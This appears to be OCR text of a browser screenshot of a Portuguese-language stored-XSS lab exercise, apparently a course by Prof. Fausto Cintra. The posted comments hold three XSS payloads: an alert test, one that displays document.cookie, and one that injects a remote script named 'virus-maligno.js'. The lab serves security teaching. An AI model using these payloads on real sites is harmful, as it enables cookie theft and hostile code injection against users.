 app
Vagas
The A
(1) Eq
pagin
Pro
vm-co
sda-d
Projet
PDF
Temas
So, wh
Login
HTC
Hacki
Go
curly-zebra-qg5qv7gg7w5fx957-5173.app.github.dev/challenges/xss
VPN
L
Desafio: XSS armazenado
Esta tela renderiza comentários de forma segura. Use somente dados de laboratório.
Comentário *
PUBLICAR COMENTÁRIO
Comentários
Bem-vindo ao desafio de XSS!
<img src="/imagem-inexistente.png" onerror="alert('XSS encontrado!')">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const titulo = document.createElement('h1'); titulo.textContent =
document.cookie || 'Nenhum cookie acessível ao JavaScript'; this.replaceWith(titulo); ">
<img src="/imagem-inexistente.png" onerror=" this.onerror = null; const script = document.createElement('script'); script.src = 'https://
faustocintra.com.br/_seg/virus-maligno.js'; document.body.appendChild(script);">
Desenvolvido e mantido com por Prof. Fausto Cintra